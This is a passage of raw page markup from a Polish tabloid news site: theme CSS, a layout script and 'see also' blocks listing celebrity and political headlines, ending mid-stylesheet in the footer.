                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/marcela-leszczak-i-misiek-koterski-chodza-na-terapie-dla-par/" rel="bookmark" title="Marcela Leszczak i Misiek Koterski chodzą na terapię dla par!">Marcela Leszczak i Misiek Koterski chodzą na terapię dla par!</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-08-22T14:00:40+02:00" >22 sierpnia 2022 14:00</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/co-jest-w-upalne-dni-aby-czuc-sie-lekko/" rel="nofollow bookmark" class="td-image-wrap " title="Co jest w upalne dni, aby czuć się lekko?" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2022/08/6850fa020b9682aa2b4758698321906a.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/co-jest-w-upalne-dni-aby-czuc-sie-lekko/" rel="bookmark" title="Co jest w upalne dni, aby czuć się lekko?">Co jest w upalne dni, aby czuć się lekko?</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-08-24T16:00:26+02:00" >24 sierpnia 2022 16:00</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/codzienne-nawyki-dzieki-ktorym-poczujesz-sie-lepiej/" rel="nofollow bookmark" class="td-image-wrap " title="Codzienne nawyki dzięki którym poczujesz się lepiej!" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2022/08/1b7557126a26352d97d8686dc3ad8c6f.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/codzienne-nawyki-dzieki-ktorym-poczujesz-sie-lepiej/" rel="bookmark" title="Codzienne nawyki dzięki którym poczujesz się lepiej!">Codzienne nawyki dzięki którym poczujesz się lepiej!</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-08-24T19:00:03+02:00" >24 sierpnia 2022 19:00</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/6-nawykow-ktore-sa-recepta-na-szczesliwy-zwiazek/" rel="nofollow bookmark" class="td-image-wrap " title="6 nawyków, które są receptą na szczęśliwy związek!" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2022/08/7bac027ae0c163556293c246dfcb2c52.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/6-nawykow-ktore-sa-recepta-na-szczesliwy-zwiazek/" rel="bookmark" title="6 nawyków, które są receptą na szczęśliwy związek!">6 nawyków, które są receptą na szczęśliwy związek!</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-08-22T18:00:50+02:00" >22 sierpnia 2022 18:00</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/znany-dziennikarz-nie-placil-podatkow-przez-lata-mial-to-w-nosie/" rel="nofollow bookmark" class="td-image-wrap " title="Znany dziennikarz nie płacił podatków. Przez lata miał to w nosie!" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2022/06/Krasko-696x1046.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/znany-dziennikarz-nie-placil-podatkow-przez-lata-mial-to-w-nosie/" rel="bookmark" title="Znany dziennikarz nie płacił podatków. Przez lata miał to w nosie!">Znany dziennikarz nie płacił podatków. Przez lata miał to w nosie!</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-06-10T18:00:30+02:00" >10 czerwca 2022 18:00</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div><div class="td_block_wrap td_flex_block_1 tdi_46 td-pb-border-top td_block_template_5 td_flex_block"  data-td-block-uid="tdi_46" >
<style>
/* custom css */
.tdi_46 .td-image-wrap{
					padding-bottom: 70%;
				}.tdi_46 .entry-thumb{
					background-position: center 50%;
				}.tdi_46 .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_46 .td-image-container,
				.ie11 .tdi_46 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_46 .td-module-container{
					flex-direction: row;
				
				    border-color: #eaeaea !important;
				}.ie10 .tdi_46 .td-module-meta-info,
				.ie11 .tdi_46 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_46 .td-module-meta-info{
					padding: 0 0 0 15px;
				
				    display: flex;
				    flex-direction: column;
					justify-content: center;
				
					border-color: #eaeaea;
				}.tdi_46 .td-category-pos-above .td-post-category{
				    align-self: flex-start;
				}.tdi_46 .td_module_wrap{
					padding-left: 20px;
					padding-right: 20px;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_46 .td_block_inner{
					margin-left: -20px;
					margin-right: -20px;
				}.tdi_46 .td-module-container:before{
					bottom: -10px;
				
					border-color: #eaeaea;
				}.tdi_46 .td-post-vid-time{
					display: block;
				}.tdi_46 .td-post-category:not(.td-post-extra-category){
					display: none;
				}.tdi_46 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_46 .td-excerpt{
					display: none;
				
					margin: 15px 0 0 0 ;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_46 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_46 .td-read-more{
					display: none;
				}.tdi_46 .td-author-date{
					display: inline;
				}.tdi_46 .td-post-author-name{
					display: none;
				}.tdi_46 .td-post-date,
				.tdi_46 .td-post-author-name span{
					display: inline-block;
				}.tdi_46 .entry-review-stars{
					display: inline-block;
				}.tdi_46 .td-icon-star,
                .tdi_46 .td-icon-star-empty,
                .tdi_46 .td-icon-star-half{
					font-size: 15px;
				}.tdi_46 .td-module-comments{
					display: none;
				}.tdi_46 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_46 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_46 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_46 .td-module-exclusive .td-module-title a:before{
                    display: inline-block;
                }.tdi_46 .entry-title{
					font-size:14px !important;line-height:1.2 !important;font-weight:500 !important;
				}html:not([class*='ie']) .tdi_46 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }@media (min-width: 768px) {
                    .tdi_46 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_46 .td_module_wrap{
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_46 .td-module-container:before{
					bottom: -10px;
				}.tdi_46 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_46 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_46 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_46 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_46 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_46 .td_module_wrap{
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_46 .td-module-container:before{
					bottom: -10px;
				}.tdi_46 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_46 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_46 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_46 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_46 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_46 .td_module_wrap{
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_46 .td-module-container:before{
					bottom: -10px;
				}.tdi_46 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_46 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_46 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_46 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_46 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><script>var block_tdi_46 = new tdBlock();
block_tdi_46.id = "tdi_46";
block_tdi_46.atts = '{"modules_on_row":"","limit":"6","hide_audio":"yes","block_template_id":"td_block_template_5","all_modules_space":"20","image_height":"70","image_width":"30","image_floated":"float_left","meta_info_align":"center","meta_padding":"0 0 0 15px","art_excerpt":"15px 0 0 0 ","show_cat":"none","show_author":"none","show_com":"none","show_excerpt":"none","show_btn":"none","f_title_font_size":"14","f_title_font_line_height":"1.2","f_title_font_weight":"500","custom_title":"Zobacz r\u00f3wnie\u017c","sort":"popular","category_id":"_current_cat","block_type":"td_flex_block_1","separator":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"-1478","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","locked_only":"","offset":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_size":"","image_alignment":"50","image_radius":"","hide_image":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_show":"inline-block","excl_txt":"","excl_margin":"","excl_padd":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","excl_color":"","excl_color_h":"","excl_bg":"","excl_bg_h":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_family":"","f_excl_font_size":"","f_excl_font_line_height":"","f_excl_font_style":"","f_excl_font_weight":"","f_excl_font_transform":"","f_excl_font_spacing":"","f_excl_":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_title":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_date":"inline-block","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_46","tdc_css_class":"tdi_46","tdc_css_class_style":"tdi_46_rand_style"}';
block_tdi_46.td_column_number = "1";
block_tdi_46.block_type = "td_flex_block_1";
block_tdi_46.post_count = "6";
block_tdi_46.found_posts = "5333";
block_tdi_46.header_color = "";
block_tdi_46.ajax_pagination_infinite_stop = "";
block_tdi_46.max_num_pages = "889";
tdBlocksArray.push(block_tdi_46);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Zobacz również</span></h4></div><div id=tdi_46 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/przesliczna-poslanka-po-wyznaje-dostaje-propozycje-seksualne/" rel="nofollow bookmark" class="td-image-wrap " title="Prześliczna posłanka PO wyznaje: Dostaję niemoralne propozycje" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2022/07/Aleksandra-Gajewska-696x794.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/przesliczna-poslanka-po-wyznaje-dostaje-propozycje-seksualne/" rel="bookmark" title="Prześliczna posłanka PO wyznaje: Dostaję niemoralne propozycje">Prześliczna posłanka PO wyznaje: Dostaję niemoralne propozycje</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-07-10T13:30:27+02:00" >10 lipca 2022 13:30</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/zbigniew-halat-nie-zyje-marcin-rola-o-tajemniczej-smierci-medyka/" rel="nofollow bookmark" class="td-image-wrap " title="Zbigniew Hałat nie żyje. Marcin Rola o tajemniczej śmierci medyka!" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2022/04/halat-696x450.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/zbigniew-halat-nie-zyje-marcin-rola-o-tajemniczej-smierci-medyka/" rel="bookmark" title="Zbigniew Hałat nie żyje. Marcin Rola o tajemniczej śmierci medyka!">Zbigniew Hałat nie żyje. Marcin Rola o tajemniczej śmierci medyka!</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-04-27T10:13:55+02:00" >27 kwietnia 2022 10:13</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/ukrainska-jurorka-glosowanie-eurowizja/" rel="nofollow bookmark" class="td-image-wrap " title="Ukraińska jurorka nie wytrzymała: &#8222;Pomaga nam nie tylko Polska, ale cały świat&#8221;!" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2022/05/iryna-fedyshyn-facebook-696x696.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/ukrainska-jurorka-glosowanie-eurowizja/" rel="bookmark" title="Ukraińska jurorka nie wytrzymała: &#8222;Pomaga nam nie tylko Polska, ale cały świat&#8221;!">Ukraińska jurorka nie wytrzymała: &#8222;Pomaga nam nie tylko Polska, ale cały świat&#8221;!</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-05-16T12:20:51+02:00" >16 maja 2022 12:20</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/znamy-plec-drugiego-dziecka-lary-gessler/" rel="nofollow bookmark" class="td-image-wrap " title="Znamy płeć drugiego dziecka Lary Gessler!" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2022/05/lg3-696x868.png')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/znamy-plec-drugiego-dziecka-lary-gessler/" rel="bookmark" title="Znamy płeć drugiego dziecka Lary Gessler!">Znamy płeć drugiego dziecka Lary Gessler!</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-05-23T13:21:41+02:00" >23 maja 2022 13:21</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/pierwszy-rosjanin-skazany-za-zbrodnie-wojenna-dostal-najwyzsza-mozliwa-kare/" rel="nofollow bookmark" class="td-image-wrap " title="Pierwszy Rosjanin SKAZANY za ZBRODNIĘ WOJENNĄ. Dostał najwyższą możliwą karę" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2022/05/FTb632RWUAIIUdr.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/pierwszy-rosjanin-skazany-za-zbrodnie-wojenna-dostal-najwyzsza-mozliwa-kare/" rel="bookmark" title="Pierwszy Rosjanin SKAZANY za ZBRODNIĘ WOJENNĄ. Dostał najwyższą możliwą karę">Pierwszy Rosjanin SKAZANY za ZBRODNIĘ WOJENNĄ. Dostał najwyższą możliwą karę</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-05-23T13:44:48+02:00" >23 maja 2022 13:44</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/posel-pis-zderzyl-sie-z-losiem-jego-stan-jest-ciezki/" rel="nofollow bookmark" class="td-image-wrap " title="Poseł PiS ZDERZYŁ SIĘ z łosiem. Stan polityka jest CIĘŻKI" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2022/05/EBwQbwhX4AAmA6f-696x522.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/posel-pis-zderzyl-sie-z-losiem-jego-stan-jest-ciezki/" rel="bookmark" title="Poseł PiS ZDERZYŁ SIĘ z łosiem. Stan polityka jest CIĘŻKI">Poseł PiS ZDERZYŁ SIĘ z łosiem. Stan polityka jest CIĘŻKI</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-05-20T20:43:30+02:00" >20 maja 2022 20:43</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div></div></div></div></div>                    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="fpg24.pl"><meta itemprop="url" content="https://superpress.pl/author/redakcja/"></span><meta itemprop="datePublished" content="2020-02-13T00:00:00+01:00"><meta itemprop="dateModified" content="2020-12-07T13:11:37+01:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://superpress.pl/srodki-zgromadzone-w-ofe-zostana-uznane-za-prywatne-pis-proponuje-nowa-ustawe/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://superpress.pl/wp-content/uploads/2022/04/logo_superpress_m-300x122.png"></span><meta itemprop="name" content="SUPERPESS - Twoje Źródło Wiadomości"></span><meta itemprop="headline" content="Środki zgromadzone w OFE zostaną uznane za prywatne? PiS proponuje nową ustawę"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://superpress.pl/wp-content/uploads/2020/04/euro-banknotes-4122079-1280_1581601003.jpg"><meta itemprop="width" content="1160"><meta itemprop="height" content="780"></span>                </article>
            </div>
        </div>
        
    </div> <!-- #tdb-autoload-article -->

<!-- Instagram -->
    <div class="td-footer-template-wrap" style="position: relative">
                <div class="td-footer-wrap ">
            <div id="tdi_47" class="tdc-zone"><div class="tdc_zone tdi_48  wpb_row td-pb-row tdc-element-style"  >
<style scoped>

/* custom css */
.tdi_48{
                    min-height: 0;
                }
/* inline tdc_css att */

.tdi_48{
margin-top:90px !important;
position:relative;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_48{
margin-top:70px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_48{
margin-top:60px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_48{
margin-top:55px !important;
}
}

</style>
<div class="tdi_47_rand_style td-element-style" ><style>
.tdi_47_rand_style{
background-color:#222222 !important;
}
 </style></div><div id="tdi_49" class="tdc-row"><div class="vc_row tdi_50  wpb_row td-pb-row tdc-row-content-vert-center" >
<style scoped>

/* custom css */
.tdi_50,
                .tdi_50 .tdc-columns{
                    min-height: 0;
                }.tdi_50,
				.tdi_50 .tdc-columns{
				    display: block;
				}.tdi_50 .tdc-columns{
				    width: 100%;
				}@media (min-width: 767px) {
                    .tdi_50.tdc-row-content-vert-center,
                    .tdi_50.tdc-row-content-vert-center .tdc-columns {
                        display: flex;
                        align-items: center;
                        flex: 1;
                    }
                    .tdi_50.tdc-row-content-vert-bottom,
                    .tdi_50.tdc-row-content-vert-bottom .tdc-columns {
                        display: flex;
                        align-items: flex-end;
                        flex: 1;
                    }
                    .tdi_50.tdc-row-content-vert-center .td_block_wrap {
                        vertical-align: middle;
                    }
                    .tdi_50.tdc-row-content-vert-bottom .td_block_wrap {
                        vertical-align: bottom;
                    }
                }
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_50{
padding-top:19px !important;
padding-bottom:15px !important;
}
}

</style><div class="vc_column tdi_52  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_52{
                    vertical-align: top;
                }.tdi_52 > .wpb_wrapper,
				.tdi_52 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_52 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_52 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_52 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

.tdi_52{
width:20% !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_52{
width:25% !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_52{
width:100% !important;
justify-content:center !important;
text-align:center !important;
}
}

</style><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_53 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_53" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_53{
justify-content:center !important;
text-align:center !important;
}
}

</style>
<style>
/* custom css */
.tdi_53{
                    text-align: left !important;
                }.tdi_53 .tdm-descr{
                    color: #05c1af;
                
					font-family:Roboto !important;font-size:12px !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_53 .tdm-descr{
					font-family:Roboto !important;font-size:13px !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_53 .tdm-descr{
